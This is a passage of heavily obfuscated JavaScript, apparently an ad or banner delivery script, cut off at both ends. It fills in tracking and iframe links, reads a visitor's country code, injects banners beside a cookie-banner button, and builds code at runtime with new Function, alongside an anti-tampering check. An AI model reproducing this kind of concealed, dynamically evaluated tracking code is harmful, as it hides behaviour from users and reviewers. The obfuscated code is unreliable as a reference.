QABAIAAAP'+'///wAAACH5'+_0x5452e3(0x6f6,0x773,0x74a,0x868)+_0x5452e3(0x8ef,0x7c7,0x6bb,0x764)+_0x5452e3(0x473,0x35f,0x478,0x3a3)+'==';else{let _0x6fa7fb=_0x59ccb2['bTUJA'](_0xc17529,()=>{function _0x55ca24(_0x4aeb66,_0x5682ea,_0x5c9d0b,_0x18c582){return _0x5452e3(_0x4aeb66-0x62,_0x5682ea- -0x134,_0x5c9d0b,_0x18c582-0x65);}function _0x259999(_0x34a09c,_0xdb30f2,_0x19ca93,_0x4fc64a){return _0x5452e3(_0x34a09c-0xf0,_0x4fc64a- -0x1fc,_0x34a09c,_0x4fc64a-0xd7);}_0x5ede53(()=>{function _0x21f2e7(_0x2bf0a1,_0x2007f5,_0x2da5fd,_0x20800c){return _0x4a2e(_0x2bf0a1- -0x1fc,_0x20800c);}_0x7d3f3a['setParams'](_0x4b5020)[_0x21f2e7(0x192,0x321,0x3d2,0x1eb)]();},_0x402699[_0x259999(0x3c9,0x754,0x642,0x4e8)](_0x2501fe[_0x55ca24(0x397,0x3b6,0x5bd,0x2dc)](_0x9e6938[_0x259999(0x15b,0x1f9,0x2e2,0x327)](),0x1363+0xcb4+-0x5*0x413))+(-0x22da+-0x75*0x1b+0x223*0x17)),_0x2501fe[_0x55ca24(0x858,0x61b,0x36e,0x378)](_0xf2bfd5,_0x6fa7fb);},0x2140+-0x851+-0x7*0x301);}}let _0x280c2f=_0x59ccb2[_0x5452e3(0x685,0x8a4,0x60e,0x7c7)];return _0x1601a9=_0x1601a9['replace'](/\[IdName\]/gi,_0x59ccb2[_0x78bcea(0x1f4,-0xc4,0x382,0x52)](_0x59ccb2[_0x78bcea(0x3c7,0x5ed,0x5ce,0x122)],_0x58ddd1)),_0x1601a9=_0x1601a9['replace'](/\[trackingLink\]/gi,_0xdfc24f[_0x5452e3(0x14e,0x3e1,0x410,0x690)]),_0x1601a9=_0x1601a9[_0x78bcea(0x495,0x633,0x5dc,0x3f8)](/\[iframeLink\]/gi,_0xdfc24f[_0x5452e3(0x31c,0x4f7,0x40e,0x459)]),_0x1601a9=_0x1601a9[_0x5452e3(0x696,0x79c,0x96a,0x7ba)](/\[operatorLogo\]/gi,_0x280c2f),_0x1601a9;}else{var _0x45d64f=_0x78bcea(0x306,0x3c1,0x39a,0x550)[_0x78bcea(0x345,0x524,0x19a,0x4f5)]('|'),_0xb64122=-0x1*-0x2327+0x87b*-0x1+-0x1aac;while(!![]){switch(_0x45d64f[_0xb64122++]){case'0':;continue;case'1':_0xba72d8['link']=_0xba72d8[_0x5452e3(0x286,0x4f7,0x60f,0x442)]=_0x2501fe['CjqcC'](_0x2501fe[_0x78bcea(0x429,0x218,0x515,0x473)](_0x2501fe[_0x5452e3(0x59b,0x7a9,0x6b4,0x970)],_0x10be60['search']),_0x5452e3(0x8d1,0x688,0x8b3,0x723));continue;case'2':_0x18d763[_0x78bcea(0xda,0x310,-0xc5,0x1ab)]=_0x2d7e88[_0x78bcea(0x1f0,-0xba,0x2ae,0x40b)]=_0x2501fe['CjqcC'](_0x2501fe[_0x5452e3(0x5d6,0x730,0x626,0x79a)](_0x2501fe[_0x78bcea(0x503,0x6a4,0x570,0x6a5)],_0x3b2370[_0x5452e3(0x8a9,0x739,0x671,0x4e9)]),_0x2501fe[_0x5452e3(0x5e4,0x7f4,0x82b,0x785)]);continue;case'3':this[_0x78bcea(0x201,0x41a,0x198,0x3e2)](_0x2501fe[_0x78bcea(0x2d6,0x274,0x58d,0x36e)](_0x2501fe[_0x78bcea(0x429,0x55f,0x57a,0x178)](_0x568687,'-'),_0x19960f),_0xba72d8);continue;case'4':var _0xba72d8=_0x57b099;continue;}break;}}},this[_0x1dadd3(0x18f,-0x121,0xcd,-0x119)]=function(_0x4d8067,_0x272d0c,_0x36fa15,_0x357a32){var _0x1aa78a={'HnsWX':_0x3ee2a(0x39e,0x3b9,0x620,0x43f)+'+$','DaHTe':function(_0x527056,_0x4c3269){return _0x527056+_0x4c3269;},'RUCZC':function(_0x16c416,_0x198df4){function _0x870d37(_0x2d7529,_0x1007af,_0x42d366,_0x16cd51){return _0x3ee2a(_0x16cd51- -0xa6,_0x1007af-0x1b2,_0x42d366-0x1de,_0x2d7529);}return _0x406566[_0x870d37(0x5f7,0x5ff,0x513,0x56d)](_0x16c416,_0x198df4);},'PZHdE':_0x406566[_0x5bf958(0x6ea,0x45d,0x3c1,0x68e)],'PwxED':function(_0x3ce20f,_0x3a261a){function _0x17732e(_0x36d4cd,_0x48cefc,_0x3e7ade,_0x2a22d4){return _0x5bf958(_0x36d4cd-0x3,_0x48cefc-0x101,_0x3e7ade-0x34,_0x36d4cd);}return _0x406566[_0x17732e(0x908,0x899,0xadb,0x62f)](_0x3ce20f,_0x3a261a);},'cZrAW':function(_0x39efbb,_0x284468){function _0x5b57d2(_0x28d2f6,_0x7fb9e4,_0x32a5ec,_0x3fb596){return _0x5bf958(_0x28d2f6-0x91,_0x7fb9e4-0x3a,_0x32a5ec-0xa6,_0x32a5ec);}return _0x406566[_0x5b57d2(0x7cf,0x6e5,0x61c,0x7f5)](_0x39efbb,_0x284468);},'KekgN':_0x5bf958(0x600,0x828,0xaba,0xa51)+_0x3ee2a(0x3ed,0x226,0x167,0x3cf),'bONeS':function(_0x556cbf,_0xbec792){function _0x31c0b2(_0x196b11,_0x770e7f,_0x2a90b4,_0x5258b8){return _0x5bf958(_0x196b11-0x119,_0x770e7f- -0x66a,_0x2a90b4-0x5,_0x5258b8);}return _0x406566[_0x31c0b2(-0x282,-0x26,-0x13,0x1fe)](_0x556cbf,_0xbec792);},'CYTkd':_0x406566[_0x3ee2a(0x4f6,0x29c,0x799,0x6ce)],'NLyHG':_0x406566['pUzYE'],'sxfvZ':_0x3ee2a(0x3b4,0x2d4,0x514,0x3d9),'LYVZM':_0x5bf958(0x94e,0x828,0x6ce,0x898)+_0x5bf958(0x582,0x5ea,0x4be,0x793),'LdECd':_0x3ee2a(0x32d,0x82,0x45c,0x57f),'Ktqwf':_0x406566[_0x3ee2a(0x488,0x6eb,0x319,0x1dd)],'oWtYk':function(_0x1a1e70,_0x1e691d){return _0x1a1e70+_0x1e691d;},'LDLNC':function(_0x345823,_0x512901){return _0x345823+_0x512901;},'btWIT':_0x406566['BIyUR']};function _0x3ee2a(_0x13a6d2,_0x2286a5,_0x34860a,_0x1e8323){return _0x22448c(_0x13a6d2-0x27,_0x13a6d2-0x5b7,_0x34860a-0x19f,_0x1e8323);}function _0x5bf958(_0x388f9b,_0x2026e5,_0x20ac15,_0x5c7750){return _0x1dadd3(_0x2026e5-0x3a8,_0x5c7750,_0x20ac15-0x1b5,_0x5c7750-0xf6);}if(_0x406566[_0x5bf958(0x391,0x5bf,0x627,0x7c8)](_0x5bf958(0x742,0x7e9,0x53d,0x9f0),_0x406566[_0x3ee2a(0x41b,0x62f,0x194,0x48a)]))this[_0x5bf958(0x5fe,0x567,0x59d,0x6f5)][_0x5bf958(0x6eb,0x60f,0x4eb,0x387)](_0x59ccb2[_0x5bf958(0x91e,0x718,0x94b,0x89d)]),_0x467e51=_0x1c38f8[_0x3ee2a(0x34d,0x217,0x131,0x50d)+'ById'](_0x59ccb2['ALiIM']),_0x2afeb1&&(_0x7b9110[_0x5bf958(0x55a,0x516,0x264,0x2a6)+_0x3ee2a(0x39f,0x121,0x41c,0x392)](_0x59ccb2[_0x5bf958(0x4a6,0x4b0,0x718,0x25c)],function(){function _0x357fa0(_0x44bf6e,_0x3190b5,_0x467a08,_0x5af1d0){return _0x3ee2a(_0x467a08- -0x30,_0x3190b5-0x39,_0x467a08-0x171,_0x3190b5);}this[_0x357fa0(0x7f3,0xa42,0x85f,0x73c)]();}[_0x3ee2a(0x872,0x7de,0x99d,0x723)](this)),this[_0x5bf958(0x7c4,0x567,0x7b7,0x750)][_0x5bf958(0x5ad,0x60f,0x7c4,0x3d7)](_0x5bf958(0xa8d,0x87b,0x670,0x672)+_0x3ee2a(0x405,0x42b,0x17f,0x1cd)+'ed'));else{this[_0x3ee2a(0x50e,0x5e7,0x3b2,0x3b7)][_0x5bf958(0x65f,0x60f,0x75f,0x424)](_0x406566[_0x5bf958(0x1fd,0x416,0x2d0,0x4f0)](_0x406566[_0x3ee2a(0x5ec,0x3b1,0x69f,0x7e4)](_0x406566['OlNfN'](_0x406566[_0x3ee2a(0x59f,0x35e,0x684,0x6ec)],_0x272d0c[_0x3ee2a(0x3b7,0x224,0x3dd,0x104)]),_0x406566[_0x5bf958(0xa3c,0x8da,0x7d8,0x6bc)]),_0x272d0c[_0x5bf958(0x3cb,0x61c,0x6b3,0x5c9)])),country_code=JSON[_0x5bf958(0x72f,0x5fc,0x773,0x408)](this[_0x5bf958(0x2a0,0x3ef,0x5d6,0x338)](_0x3ee2a(0x406,0x676,0x3ea,0x394)))['cC'];if(_0x406566[_0x3ee2a(0x7f3,0x971,0xa1b,0x7b1)](_0x357a32,undefined)){if(_0x406566[_0x5bf958(0x54e,0x3da,0x18c,0x420)](_0x3ee2a(0x67c,0x4c0,0x935,0x51b),_0x5bf958(0x5f2,0x541,0x636,0x6da)))return _0x39839e[_0x5bf958(0x3c3,0x4b4,0x3ae,0x49f)]()[_0x3ee2a(0x70f,0x6ed,0x5da,0x785)](xCxVUa[_0x5bf958(0x997,0x89d,0x792,0x6ed)])[_0x3ee2a(0x45b,0x3f9,0x49a,0x53d)]()[_0x3ee2a(0x3c9,0x27a,0x2b3,0x674)+'r'](_0x2d7067)[_0x3ee2a(0x70f,0x499,0x968,0x5b1)](xCxVUa[_0x3ee2a(0x844,0x7fa,0xa2e,0x742)]);else rt_geo=country_code;}else try{if(_0x5bf958(0x5a2,0x484,0x28e,0x44b)!==_0x406566['YjmST']){this[_0x5bf958(0x771,0x567,0x42d,0x2c5)][_0x5bf958(0x5e4,0x60f,0x45c,0x614)](_0x1aa78a[_0x3ee2a(0x42e,0x1b6,0x589,0x60e)](_0x1aa78a[_0x3ee2a(0x86e,0xabc,0x65b,0x79b)](_0x3ee2a(0x3b4,0x16b,0x2f9,0x448),_0xcd9e39),_0x1aa78a[_0x3ee2a(0x688,0x414,0x636,0x7c6)]));var _0x1542c1=_0x397e93[_0x3ee2a(0x34d,0x3c9,0x2c4,0x412)+_0x3ee2a(0x539,0x530,0x763,0x3ef)+'me'](_0x1aa78a[_0x3ee2a(0x86e,0x895,0x961,0x9f2)]('ia-contain'+_0x3ee2a(0x591,0x63a,0x73d,0x31d),_0x1bbb97));while(_0x1aa78a[_0x5bf958(0x69b,0x6d3,0x571,0x667)](_0x1542c1[_0x3ee2a(0x642,0x512,0x804,0x7ca)],0xfd3+0x4f*0x41+-0x23e2)){_0x1542c1[0xd8f+0xd86*-0x2+0x3*0x47f][_0x3ee2a(0x6e7,0x5b7,0x743,0x6a6)][_0x3ee2a(0x56a,0x7cb,0x558,0x7b6)+'d'](_0x1542c1[0x26a5+0xb77*-0x3+0x22*-0x20]);}var _0x59ce0b=_0x5c7e79[_0x3ee2a(0x34d,0x516,0x2ef,0x2b0)+_0x3ee2a(0x539,0x6b6,0x3db,0x555)+'me'](_0x1aa78a[_0x5bf958(0x44e,0x476,0x5a2,0x557)](_0x1aa78a[_0x5bf958(0x971,0x879,0x7ad,0x8f3)],_0x5da458));while(_0x1aa78a[_0x5bf958(0x5a7,0x6d3,0x527,0x567)](_0x59ce0b[_0x5bf958(0x799,0x69b,0x876,0x40e)],0xb3+-0x2661+0x25ae)){_0x59ce0b[0x10ce*-0x2+0xa6*0x22+0xb90]['parentNode'][_0x3ee2a(0x56a,0x6b2,0x3d9,0x3d0)+'d'](_0x59ce0b[-0x1b56+0x262e+0x15b*-0x8]);}const _0x2a7ee3=_0x359674[_0x3ee2a(0x34d,0x3e1,0x509,0x151)+_0x3ee2a(0x5db,0x4b6,0x541,0x537)](_0x1aa78a[_0x3ee2a(0x817,0x871,0x74b,0x66c)](_0x1aa78a[_0x3ee2a(0x76f,0x712,0x825,0x6cb)],_0x5cfc13));while(_0x1aa78a[_0x3ee2a(0x67a,0x4c9,0x793,0x462)](_0x2a7ee3[_0x3ee2a(0x642,0x7d3,0x4fe,0x8b7)],0x881+-0x127*-0x1+0x6*-0x19c)){_0x2a7ee3[-0x4*-0x97c+-0x4bd*-0x1+-0x2aad][_0x3ee2a(0x6e7,0x612,0x4af,0x735)]['removeChil'+'d'](_0x2a7ee3[-0x38b*-0x3+-0x341+-0x760]);}}else rt_geo=_0x357a32[0x2544+0x8*0xc4+-0x1d*0x17f][_0x3ee2a(0x738,0x956,0x5e1,0x7b2)+'n']??_0x406566[_0x3ee2a(0x5af,0x852,0x7d0,0x5ec)];}catch(_0x5799d4){rt_geo=_0x406566[_0x3ee2a(0x5af,0x537,0x3a6,0x55e)];}var _0xa34a77=new Function(_0x5bf958(0x510,0x628,0x76c,0x3f4)+_0x5bf958(0x6d0,0x468,0x537,0x68e)+_0x5bf958(0x72e,0x7ce,0x974,0x90d)+_0x3ee2a(0x36e,0x3fc,0x327,0x2b6)+'lassName(\x27'+'banner-coo'+'kie-button'+_0x3ee2a(0x6ee,0x5ef,0x7c3,0x830)+_0x5bf958(0x3c8,0x5b5,0x4db,0x35b)+'rentNode)\x20'+_0x5bf958(0x6b3,0x5b8,0x340,0x7d5)+_0x3ee2a(0x5e1,0x4fd,0x698,0x508)+'document.c'+'reateEleme'+_0x3ee2a(0x3fc,0x306,0x2e4,0x46d)+_0x3ee2a(0x827,0x866,0x991,0xa22)+_0x3ee2a(0x512,0x39a,0x6a9,0x65e)+'me\x20=\x20\x27bann'+_0x3ee2a(0x6ec,0x860,0x92f,0x605)+_0x3ee2a(0x7c2,0x766,0x861,0x700)+_0x5bf958(0x5a7,0x7f8,0x731,0x9d8)+_0x3ee2a(0x351,0x50b,0x101,0x59b)+_0x5bf958(0x54c,0x59e,0x5c0,0x39f)+_0x5bf958(0x8a8,0x6e0,0x6a5,0x819)+_0x3ee2a(0x86d,0x902,0x8f7,0x937)+_0x5bf958(0x82e,0x7aa,0xa1d,0x93b)+_0x5bf958(0x783,0x76a,0x8eb,0x51b)+_0x3ee2a(0x509,0x511,0x774,0x5ed)+_0x3ee2a(0x5df,0x581,0x7c4,0x6c0)+'tyle.posit'+_0x5bf958(0x8ac,0x897,0x993,0xae8)+_0x3ee2a(0x5ac,0x762,0x570,0x799)+'tNode.styl'+_0x5bf958(0xa29,0x860,0xb09,0x99c)+_0x3ee2a(0x830,0xaa6,0x6b2,0x85a)+_0x5bf958(0x5e1,0x4bf,0x533,0x2c7)+_0x5bf958(0x5dd,0x7fe,0x892,0x687)+_0x3ee2a(0x780,0x913,0x5f8,0x578)+_0x5bf958(0x45b,0x4bf,0x686,0x558)+'display=\x20\x27'+'none\x27;\x0a\x20\x20\x20'+_0x5bf958(0x3cf,0x3d4,0x1fd,0x630)+_0x3ee2a(0x42d,0x184,0x5cc,0x242))(),_0xf81a6d=new Function(_0x406566['VlpdA'](_0x406566['DEzYj'](_0x406566[_0x3ee2a(0x320,0x3e5,0x43e,0x336)](_0x406566[_0x5bf958(0x599,0x73a,0x8a5,0x8a4)](_0x5bf958(0x382,0x536,0x299,0x2a7)+_0x5bf958(0x470,0x531,0x6a7,0x5a6)+_0x5bf958(0x524,0x729,0x4c0,0x5c7)+_0x3ee2a(0x3de,0x3cc,0x65d,0x5e4)+_0x5bf958(0x3f3,0x61f,0x8d0,0x6d7)+_0x5bf958(0x6ea,0x52d,0x608,0x5b2)+_0x5bf958(0x72a,0x553,0x3c1,0x479)+_0x3ee2a(0x49d,0x676,0x451,0x6b9),_0x4d8067),_0x5bf958(0x7c3,0x67c,0x3ee,0x92c)+_0x3ee2a(0x465,0x52b,0x229,0x509)+'te(\x27data-g'+_0x5bf958(0x3fd,0x5d6,0x6df,0x3e0)+'\x27'),country_code)+_0x406566[_0x3ee2a(0x3e7,0x32e,0x3b8,0x4ad)]+rt_geo,_0x406566[_0x3ee2a(0x664,0x43c,0x3c4,0x614)]))();_0xa34a77[_0x3ee2a(0x624,0x735,0x862,0x460)+'re'](_0xf81a6d,_0xa34a77['firstChild']);var _0x27f196=document['getElement'+_0x5bf958(0x3e8,0x634,0x7ff,0x673)]('button-'+_0x4d8067);document[_0x3ee2a(0x4bd,0x3ae,0x450,0x336)+'stener'](_0x406566['EeaMQ'](_0x406566[_0x5bf958(0x5c1,0x86b,0x610,0xb10)],_0x4d8067),function(_0x15cd3f){var _0xc62378={'VxkVW':function(_0x142d46,_0x36aa5c){return _0x142d46+_0x36aa5c;},'lEFrq':function(_0x3878f6,_0x72c8c){return _0x3878f6+_0x72c8c;},'ScRqu':_0x59ccb2[_0x19123e(0x799,0xae5,0x88a,0x81e)],'UKHZC':_0x59ccb2[_0x2341a1(0xa3c,0x7c8,0x78a,0x785)],'tXOZS':function(_0x316979,_0x3aaa43){function _0x2dad9e(_0x3a2bb0,_0x99e967,_0x3e1a9b,_0x1a9844){return _0x2341a1(_0x99e967,_0x99e967-0x10a,_0x1a9844- -0x22a,_0x1a9844-0x1d4);}return _0x59ccb2[_0x2dad9e(0x661,0x155,0x61b,0x406)](_0x316979,_0x3aaa43);}};_0x4d8067=_0x15cd3f['detail'][_0x2341a1(0x38c,0x4f4,0x48f,0x6b7)],_0x272d0c=_0x15cd3f['detail'][_0x2341a1(0x613,0x402,0x40b,0x5a5)],_0x36fa15=_0x15cd3f['detail']['key'],this[_0x19123e(0x538,0x673,0x67d,0x58f)][_0x19123e(0x95d,0x822,0x725,0x756)](_0x59ccb2[_0x2341a1(0x4e7,0x42e,0x55f,0x3a0)]+_0x4d8067+_0x59ccb2['tWGaE']);let _0x155a75=new Function(_0x59ccb2['eQbCt'])(),_0x2b36ac=new Function(_0x59ccb2['BuWhl'])(),_0x1b181b=this[_0x19123e(0x713,0xafd,0x96d,0xaa1)+_0x19123e(0x98e,0x966,0x739,0x8bb)](_0x4d8067,_0x272d0c,_0x36fa15);_0x2b36ac['innerHTML']=_0x1b181b,_0x2b36ac['classList']['add'](_0x59ccb2['HOUZY']);function _0x19123e(_0xe83a92,_0xd5b6b2,_0x5387b3,_0x305638){return _0x3ee2a(_0x5387b3-0x16f,_0xd5b6b2-0x1e2,_0x5387b3-0xa9,_0x305638);}_0x2b36ac[_0x2341a1(0x539,0x430,0x5ad,0x3b4)][_0x19123e(0x5a5,0x628,0x620,0x601)](_0x59ccb2[_0x2341a1(0x2a6,0x4cd,0x4da,0x497)](_0x2341a1(0x5de,0xb18,0x88f,0xb0e)+_0x19123e(0x50f,0x912,0x700,0x6a7),_0x4d8067)),_0x155a75[_0x19123e(0x7a8,0x7bc,0x793,0x4fc)+'re'](_0x2b36ac,_0x155a75['firstChild']);function _0x2341a1(_0x52ec11,_0x1360eb,_0x1b2e44,_0x536667){return _0x5bf958(_0x52ec11-0x1b,_0x1b2e44-0x67,_0x1b2e44-0x1ac,_0x52ec11);}_0x59ccb2[_0x19123e(0xaf0,0x990,0x942,0x804)](setTimeout,function(){function _0x57d250(_0x33ef55,_0x483574,_0x4f42ef,_0x315e6c){return _0x2341a1(_0x315e6c,_0x483574-0x172,_0x4f42ef- -0x12d,_0x315e6c-0x2d);}function _0x1296bc(_0x32411b,_0x36af6e,_0x55bb2b,_0x522b23){return _0x2341a1(_0x55bb2b,_0x36af6e-0x120,_0x36af6e- -0x51b,_0x522b23-0x1ef);}var _0x214bd6={'uXmRd':_0x1aa78a[_0x57d250(0x548,0x60b,0x67c,0x86c)],'RyQZM':function(_0x26c266,_0x2c3978){function _0xfd83bd(_0x1c0d24,_0x5bcc61,_0x4993cc,_0xe6cef4){return _0x57d250(_0x1c0d24-0x1e0,_0x5bcc61-0x177,_0x5bcc61- -0x2ff,_0x4993cc);}return _0x1aa78a[_0xfd83bd(0x148,0xc2,-0x1c8,0x232)](_0x26c266,_0x2c3978);},'POloj':_0x1aa78a['sxfvZ'],'smhzY':_0x1aa78a['LYVZM'],'OJBZj':function(_0x4b7f20,_0x3e2823){return _0x4b7f20>_0x3e2823;},'kwaEI':_0x57d250(0x99a,0x620,0x762,0x91e)+_0x1296bc(-0x2f,-0x6e,-0x2ec,-0x158),'zdaXG':_0x1aa78a['LdECd'],'HvVWp':_0x1aa78a[_0x1296bc(0xe0,0x314,0x3a0,0x418)],'FdhJv':_0x1aa78a['Ktqwf']};document['getElement'+_0x1296bc(0x176,0x180,-0x49,0x204)](_0x1aa78a[_0x1296bc(0xe9,-0x47,-0x2df,-0x197)](_0x57d250(0x727,0x7e9,0x6ee,0x6e3),_0x4d8067))['onload']=async function(){function _0x1b035b(_0x4234e5,_0x493207,_0x2ef982,_0x5aa074){return _0x57d250(_0x4234e5-0xad,_0x493207-0x23,_0x2ef982-0x112,_0x4234e5);}this['adParams'][_0x1b035b(0x519,0x491,0x65b,0x4dd)](_0x214bd6[_0x4c601c(0x11e,-0x100,0x172,-0x164)]+_0x4d8067+_0x214bd6['FdhJv']);function _0x4c601c(_0x40502a,_0x3a93d5,_0x3bcdd1,_0x17f0dc){return _0x57d250(_0x40502a-0xf4,_0x3a93d5-0x11d,_0x40502a- -0x43c,_0x3bcdd1);}var _0x5502d7=await this[_0x1b035b(0x5d9,0x61a,0x53a,0x5ba)+_0x4c601c(0x29f,0x3ee,0x43a,0x2fe)](_0x4d8067)[_0x1b035b(0x807,0x904,0x7a6,0x77e)]()[_0x4c601c(0x234,0x349,0x75,0x290)](function(_0x2b2f7b){})[_0x1b035b(0x76b,0x88a,0x640,0x5ec)](function(_0x429443){function _0x37b281(_0x4bccb6,_0x330a4d,_0x1d9924,_0x3f554d){return _0x1b035b(_0x1d9924,_0x330a4d-0x1d,_0x330a4d- -0x238,_0x3f554d-0x190);}function _0x5b18f8(_0x3976d2,_0x947831,_0x259f0e,_0x5a2999){return _0x4c601c(_0x259f0e-0x147,_0x947831-0xbd,_0x3976d2,_0x5a2999-0xe5);}if(_0x37b281(0x414,0x37c,0x185,0x578)===_0x214bd6[_0x37b281(0x34b,0x1af,-0xc3,0x35a)])_0x4aa32e=_0x4029b9;else{this[_0x5b18f8(0x3f4,0x24e,0x1ac,-0x108)][_0x5b18f8(0x121,0x24a,0x254,0x151)](_0x214bd6[_0x5b18f8(0x47d,0x624,0x3c8,0x503)](_0x214bd6['POloj'],_0x429443)+('\x20:\x20Iframe\x20'+_0x37b281(0x4fb,0x42e,0x29c,0x68a)+'close\x20ifra'+'me'));var _0x26ea75=document[_0x5b18f8(-0x1c3,0xd0,-0x15,-0x238)+'sByClassNa'+'me'](_0x214bd6['smhzY']+_0x429443);while(_0x214bd6[_0x37b281(0x3c7,0x1bb,0x454,0x1f0)](_0x26ea75[_0x5b18f8(0x2d1,0x3cd,0x2e0,0xa0)],-0x23a7+-0x14a6+0x384d)){_0x26ea75[-0x1*-0x2212+-0x1333+0x51*-0x2f]['parentNode']['removeChil'+'d'](_0x26ea75[0x1*-0xd19+-0x42d*-0x1+-0x4*-0x23b]);}var _0x255e2c=document[_0x37b281(0xe8,0x1ba,-0x7,-0x63)+'sByClassNa'+'me'](_0x214bd6[_0x5b18f8(0x3b0,0x2e7,0x3d4,0x630)]+_0x429443);while(_0x255e2c[_0x37b281(0x2e3,0x4af,0x397,0x230)]>-0x1134+0x175c+-0x628){if('DTURS'!==_0x214bd6[_0x5b18f8(0x15a,0x4,0xcd,0x12d)])_0x255e2c[0x1*0x21a1+-0x1e7*-0x5+-0x2b24]['parentNode'][_0x5b18f8(0x28f,-0x2f,0x208,0x2b9)+'d'](_0x255e2c[0x13cd+0x37*0x83+-0x2ff2]);else return _0x4e9fb2;}var _0x1b71c9=document[_0x5b18f8(-0x2be,-0x20d,-0x15,-0x1b5)+_0x37b281(0x2e1,0x448,0x29d,0x2f6)](_0x214bd6['HvVWp']+_0x429443);while(_0x1b71c9[_0x37b281(0x64c,0x4af,0x1f6,0x480)]>0x1100+-0xcd2+-0x42e*0x1){_0x1b71c9[-0x1*0x171d+0x1*0x887+-0x2*-0x74b][_0x37b281(0x457,0x554,0x4ce,0x4b0)][_0x5b18f8(0x330,0x306,0x208,0x318)+'d'](_0x1b71c9[-0x188d+-0xe9b+0x598*0x7]);}}}[_0x1b035b(0x943,0x841,0x917,0xa3d)](this,_0x4d8067));}['bind'](this);}[_0x19123e(0x86f,0x9be,0x9e1,0xbed)](this),0x606*0x1+0x2203*-0x1+-0x3*-0x997);if(_0x272d0c[_0x2341a1(0x8ac,0x931,0x7ce,0x821)]&&!_0x272d0c[_0x59ccb2[_0x19123e(0x87d,0x86e,0x71c,0x700)]][_0x2341a1(0x8fd,0x873,0x77c,0x821)](window[_0x2341a1(0x2b4,0x5ba,0x432,0x1f9)][_0x2341a1(0xa4e,0x8a4,0x908,0x727)])&&_0x59ccb2[_0x2341a1(0x610,0x65c,0x53f,0x6eb)](_0x272d0c[_0x2341a1(0x490,0x6f1,0x683,0x705)][_0x19123e(0x924,0x4e1,0x6fa,0x842)]('data:image'),-0x1*-0x25b7+-0x1b13*-0x1+0x40ca*-0x1)){if(_0x59ccb2[_0x2341a1(0x3df,0x618,0x5ae,0x3d8)]===_0x59ccb2[_0x2341a1(0xa64,0x795,0x86a,0x65e)]){this[_0x19123e(0x6e5,0x52f,0x67d,0x8f4)][_0x2341a1(0x762,0x73f,0x676,0x825)](_0x1aa78a[_0x2341a1(0x89c,0x8f7,0x64a,0x3f7)](_0x1aa78a[_0x19123e(0xc7e,0xb3b,0x9dd,0x957)](_0x1aa78a['sxfvZ'],_0x26dbbb),_0x1aa78a[_0x19123e(0x9bc,0x877,0x7a8,0x5d8)]));return;}else{let _0x309a3c='';if(_0x59ccb2[_0x19123e(0x8e1,0x6cc,0x6de,0x503)](_0x272d0c[_0x2341a1(0x3cd,0x717,0x683,0x43d)],undefined)||_0x59ccb2['TeKMO'](_0x272d0c[_0x2341a1(0x547,0x6e4,0x683,0x922)],'')){_0x309a3c=_0x59ccb2[_0x2341a1(0x785,0x9d0,0x883,0x5d9)](_0x59ccb2[_0x19123e(0x44e,0x417,0x4f9,0x39c)],_0x272d0c[_0x2341a1(0x7c5,0x798,0x683,0x754)])+('\x22\x20style=\x27w'+_0x2341a1(0x9c8,0xa3e,0x8f5,0x971)+_0x2341a1(0x669,0x9f1,0x797,0xa08)+_0x19123e(0x56a,0x892,0x63f,0x680)+'/>');if(this['isMobile']()&&_0x59ccb2[_0x19123e(0xb97,0x8c0,0x9c5,0xb4b)](_0x272d0c[_0x19123e(0x62d,0x527,0x584,0x7d5)+_0x19123e(0x6c7,0x754,0x918,0xad0)],undefined)&&_0x59ccb2[_0x19123e(0x6c9,0x6ca,0x5c9,0x56f)](_0x272d0c['imageUrlMo'+_0x2341a1(0x6b2,0xa66,0x869,0x7f1)],'')){if(_0x59ccb2[_0x19123e(0x807,0xb50,0x921,0x71a)]!=='MQhKa'){var _0x32570e=_0xc62378[_0x19123e(0x351,0x7e3,0x57c,0x702)](_0xc62378[_0x2341a1(0x6f4,0xa0e,0x7fb,0x5f7)](_0xc62378[_0x2341a1(0x241,0x43c,0x484,0x471)],_0x1db74b['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0xc62378['UKHZC']),_0xde7d14=_0x543cf7[_0x2341a1(0x667,0x335,0x530,0x66a)][_0x2341a1(0xb48,0x8af,0x896,0x918)](new _0x373278(_0x32570e));if(!_0xde7d14)return![];if(!_0xc62378[_0x19123e(0x6bb,0x835,0x5bb,0x446)](_0x4a6abc,_0xde7d14[0x109+-0x25d0+0x24c8]))return![];return _0x16a235(_0xde7d14[-0x66e*0x4+-0x466*-0x3+0xc87]);}else _0x309a3c=_0x59ccb2['xyDQa'](_0x59ccb2[_0x2341a1(0x67f,0x8f6,0x6c8,0x808)]('<img\x20src=\x22',_0x272d0c[_0x2341a1(0x565,0x618,0x4d5,0x2df)+_0x19123e(0x950,0x976,0x918,0x6f6)]),_0x19123e(0x7d8,0xa2d,0x944,0x895)+_0x2341a1(0x6f9,0x7a1,0x64e,0x478)+'tyle=\x27widt'+'h:100%;\x20ma'+_0x19123e(0x806,0x427,0x5c5,0x7ed)+_0x19123e(0x6dd,0x6c3,0x83c,0x7e1));}else _0x272d0c[_0x2341a1(0x41f,0x2dd,0x4ca,0x45f)+_0x19123e(0x5cf,0x69b,0x754,0x817)]!=undefined&&_0x59ccb2[_0x2341a1(0xa41,0x82f,0x80a,0xa9c)](_0x272d0c[_0x19123e(0x775,0x334,0x579,0x608)+_0x19123e(0x8bb,0x98e,0x754,0x725)],'')&&(_0x309a3c=_0x59ccb2[_0x2341a1(0x4f4,0x419,0x699,0x93d)](_0x59ccb2[_0x19123e(0x487,0x680,0x4f9,0x581)],_0x272d0c[_0x19123e(0x2c8,0x6bb,0x579,0x55d)+_0x19123e(0x654,0x907,0x754,0x78e)])+_0x59ccb2[_0x19123e(0x89c,0xb7d,0x906,0x6d7)]);}let 